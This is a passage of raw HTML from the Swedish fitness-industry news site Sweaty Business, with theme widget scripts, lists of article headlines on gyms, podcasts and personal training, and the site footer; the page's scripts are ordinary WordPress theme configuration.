        <div class="td-module-thumb"><a href="https://sweatybusiness.se/sweaty-business-podcast-95-mia-bjorkroos-global-ambassador-wifa-women-in-fitness-association/"  rel="bookmark" class="td-image-wrap " title="Sweaty Business podcast #95 – Mia Björkroos, Global ambassadör WIFA (Women In Fitness Association)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sweaty Business podcast #95 – Mia Björkroos, Global ambassadör WIFA (Women In Fitness Association)" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2022/05/Mia_Björkroos_SweatyBusinessPodcast_95-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/sweaty-business-podcast-95-mia-bjorkroos-global-ambassador-wifa-women-in-fitness-association/"  rel="bookmark" title="Sweaty Business podcast #95 – Mia Björkroos, Global ambassadör WIFA (Women In Fitness Association)">Sweaty Business podcast #95 – Mia Björkroos, Global ambassadör WIFA (Women...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-09T03:00:00+01:00" >2022-05-09</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Ladda fler" id="next-page-tdi_8" data-td_block_id="tdi_8">Ladda fler<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"HETAST JUST NU","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-12227","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_15";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "2142";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "536";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">HETAST JUST NU</span></h4></div><div id=tdi_9 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/fitnessplayer-en-revolutionerande-musiktjanst-for-gym-och-instruktorer/"  rel="bookmark" class="td-image-wrap " title="FitnessPlayer: En revolutionerande musiktjänst för gym och instruktörer" ><img class="entry-thumb" src="[data-uri]" alt="FitnessPlayer App" title="FitnessPlayer: En revolutionerande musiktjänst för gym och instruktörer" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/02/FitnessPlayer_mobile-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/fitnessplayer-en-revolutionerande-musiktjanst-for-gym-och-instruktorer/"  rel="bookmark" title="FitnessPlayer: En revolutionerande musiktjänst för gym och instruktörer">FitnessPlayer: En revolutionerande musiktjänst för gym och instruktörer</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/champion-health-nordic-lanserar-svensk-version-av-sin-halsoplattform-for-foretag/"  rel="bookmark" class="td-image-wrap " title="Champion Health Nordic lanserar svensk version av sin hälsoplattform för företag" ><img class="entry-thumb" src="[data-uri]" alt="Champion Health app" title="Champion Health Nordic lanserar svensk version av sin hälsoplattform för företag" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2024/10/ChampionHealth_iphone-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/corporate-wellness/" class="td-post-category" >Corporate Wellness</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/champion-health-nordic-lanserar-svensk-version-av-sin-halsoplattform-for-foretag/"  rel="bookmark" title="Champion Health Nordic lanserar svensk version av sin hälsoplattform för företag">Champion Health Nordic lanserar svensk version av sin hälsoplattform för företag</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/kronika-covid-19-tvingar-fram-utveckling-en-personlig-tranares-perspektiv-pa-kreativitet/"  rel="bookmark" class="td-image-wrap " title="Krönika: Covid-19 tvingar fram utveckling &#8211; en Personlig tränares perspektiv på kreativitet" ><img class="entry-thumb" src="[data-uri]" alt="" title="Krönika: Covid-19 tvingar fram utveckling &#8211; en Personlig tränares perspektiv på kreativitet" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2018/09/PT_research-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/personlig-traning/" class="td-post-category" >Personlig träning</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/kronika-covid-19-tvingar-fram-utveckling-en-personlig-tranares-perspektiv-pa-kreativitet/"  rel="bookmark" title="Krönika: Covid-19 tvingar fram utveckling &#8211; en Personlig tränares perspektiv på kreativitet">Krönika: Covid-19 tvingar fram utveckling &#8211; en Personlig tränares perspektiv på...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/utbilda-dig-till-kostradgivare-via-intensivekost-i-samarbete-med-inbody-sweden/"  rel="bookmark" class="td-image-wrap " title="Utbilda dig till kostrådgivare via IntensiveKost &#8211; I samarbete med Inbody Sweden" ><img class="entry-thumb" src="[data-uri]" alt="" title="Utbilda dig till kostrådgivare via IntensiveKost &#8211; I samarbete med Inbody Sweden" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2021/03/InBody-kostrådgivare-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/kost-dryck/" class="td-post-category" >Kost &amp; dryck</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/utbilda-dig-till-kostradgivare-via-intensivekost-i-samarbete-med-inbody-sweden/"  rel="bookmark" title="Utbilda dig till kostrådgivare via IntensiveKost &#8211; I samarbete med Inbody Sweden">Utbilda dig till kostrådgivare via IntensiveKost &#8211; I samarbete med Inbody...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_10 td_block_template_2">
<style>.tdi_10.td-a-rec{text-align:center}.tdi_10.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_10 .td-element-style{z-index:-1}.tdi_10.td-a-rec-img{text-align:left}.tdi_10.td-a-rec-img img{margin:0 auto 0 0}.tdi_10 .td_spot_img_all img,.tdi_10 .td_spot_img_tl img,.tdi_10 .td_spot_img_tp img,.tdi_10 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_10.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href=""><img src=""/></a></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"V\u00c5RA FAVORITER","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-12227","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "1973";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "658";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">VÅRA FAVORITER</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/crossfit-blir-officiell-partner-till-coaches-congress/"  rel="bookmark" class="td-image-wrap " title="CrossFit blir officiell partner till Coaches Congress" ><img class="entry-thumb" src="[data-uri]" alt="" title="CrossFit blir officiell partner till Coaches Congress" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2026/01/Coaches-Congress-Stockholm-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/crossfit-blir-officiell-partner-till-coaches-congress/"  rel="bookmark" title="CrossFit blir officiell partner till Coaches Congress">CrossFit blir officiell partner till Coaches Congress</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T09:14:46+01:00" >2026-01-16</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/det-ar-aldrig-for-sent-att-bli-personlig-tranare/"  rel="bookmark" class="td-image-wrap " title="Det är aldrig för sent att bli Personlig Tränare" ><img class="entry-thumb" src="[data-uri]" alt="" title="Det är aldrig för sent att bli Personlig Tränare" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2026/01/Intensive-Stina-Pettersson-Personlig-Tranare-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/det-ar-aldrig-for-sent-att-bli-personlig-tranare/"  rel="bookmark" title="Det är aldrig för sent att bli Personlig Tränare">Det är aldrig för sent att bli Personlig Tränare</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:21:54+01:00" >2026-01-14</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/podcast-fsa-workouts-om-kapital-kampsport-och-recovery-med-frid-sunny-ahmad/"  rel="bookmark" class="td-image-wrap " title="Podcast: FSA Workouts om kapital, kampsport och recovery – med Frid Sunny Ahmad" ><img class="entry-thumb" src="[data-uri]" alt="" title="Podcast: FSA Workouts om kapital, kampsport och recovery – med Frid Sunny Ahmad" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2026/01/Frid-Sunny-Ahmad-FSA-poddomslag-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/podcast-fsa-workouts-om-kapital-kampsport-och-recovery-med-frid-sunny-ahmad/"  rel="bookmark" title="Podcast: FSA Workouts om kapital, kampsport och recovery – med Frid Sunny Ahmad">Podcast: FSA Workouts om kapital, kampsport och recovery – med Frid...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T08:17:04+01:00" >2026-01-14</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"POPUL\u00c4RA INL\u00c4GG","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-12227","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "2138";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "713";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA INLÄGG</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/de-basta-traningsskorna-2019/"  rel="bookmark" class="td-image-wrap " title="De bästa träningsskorna 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="De bästa träningsskorna 2019" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2019/02/New-Balance-Minimus-40-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/de-basta-traningsskorna-2019/"  rel="bookmark" title="De bästa träningsskorna 2019">De bästa träningsskorna 2019</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-11T06:53:37+01:00" >2019-02-11</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/actic-lanserar-3d-grupptraning-peone-av-procedos/"  rel="bookmark" class="td-image-wrap " title="Actic lanserar 3D-gruppträning – PEOne av Procedos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Actic lanserar 3D-gruppträning – PEOne av Procedos" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2018/08/Procedos-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/actic-lanserar-3d-grupptraning-peone-av-procedos/"  rel="bookmark" title="Actic lanserar 3D-gruppträning – PEOne av Procedos">Actic lanserar 3D-gruppträning – PEOne av Procedos</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-24T10:27:22+01:00" >2018-08-24</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/goteborgsvarvet-digitaliserar-deltagar-och-publikupplevelsen/"  rel="bookmark" class="td-image-wrap " title="Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2018/02/GBG-varvet-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/goteborgsvarvet-digitaliserar-deltagar-och-publikupplevelsen/"  rel="bookmark" title="Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen">Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T08:52:48+01:00" >2018-02-22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_13 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_13" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRT</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://sweatybusiness.se/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">1012</span></a></li><li><a href="https://sweatybusiness.se/category/gym/"><span class="td-cat-name">Gym</span><span class="td-cat-no">887</span></a></li><li><a href="https://sweatybusiness.se/category/traning/"><span class="td-cat-name">Träning</span><span class="td-cat-no">715</span></a></li><li><a href="https://sweatybusiness.se/category/digitalt/"><span class="td-cat-name">Digitalt</span><span class="td-cat-no">536</span></a></li><li><a href="https://sweatybusiness.se/category/leverantorsnyheter/"><span class="td-cat-name">Leverantörsnyheter</span><span class="td-cat-no">470</span></a></li><li><a href="https://sweatybusiness.se/category/halsa/"><span class="td-cat-name">Hälsa</span><span class="td-cat-no">335</span></a></li><li><a href="https://sweatybusiness.se/category/grupptraning/"><span class="td-cat-name">Gruppträning</span><span class="td-cat-no">318</span></a></li><li><a href="https://sweatybusiness.se/category/produktnyheter/"><span class="td-cat-name">Produktnyheter</span><span class="td-cat-no">263</span></a></li><li><a href="https://sweatybusiness.se/category/personlig-traning/"><span class="td-cat-name">Personlig träning</span><span class="td-cat-no">157</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sweatybusiness.se/"><img class="td-retina-data" src="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png" data-retina="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-Retina.png" alt="Sweaty Business " title="Sweaty Business "   width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>OM OSS</span></div>Sweaty Business är Sveriges enda oberoende medieplattform riktad mot branschen för träning och hälsa. Hos oss får du koll på senaste nytt.

Branschnyheter, inspiration, trendspaningar podcast och events.<div class="footer-email-wrap">Kontakta oss: <a href="mailto:info@sweatybusiness.se">info@sweatybusiness.se</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FÖLJ OSS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sweatybusinessmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sweatybusinessmedia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/6383850/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC_wBzu3Z6wlTTWm17c_GdXA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-12896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-12896"><a rel="privacy-policy" href="https://sweatybusiness.se/cookiepolicy/">Cookiepolicy</a></li>
<li id="menu-item-4726" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4726"><a href="https://sweatybusiness.se/kontakt/">Kontakta oss</a></li>
<li id="menu-item-4727" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4727"><a href="https://sweatybusiness.se/jobb/">Lediga jobb</a></li>
<li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4728"><a href="https://sweatybusiness.se/leverantorsregister/">Leverantörsregister</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Sweaty Business Media                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLER INLÄGG</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/stc-lab-en-innovativ-satsning-mot-framtiden/"  rel="bookmark" class="td-image-wrap " title="STC Lab – en innovativ satsning mot framtiden" ><img class="entry-thumb" src="[data-uri]" alt="" title="STC Lab – en innovativ satsning mot framtiden" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2023/06/STC_Lab_01-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/stc-lab-en-innovativ-satsning-mot-framtiden/"  rel="bookmark" title="STC Lab – en innovativ satsning mot framtiden">STC Lab – en innovativ satsning mot framtiden</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-19T04:00:00+01:00" >2023-06-19</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

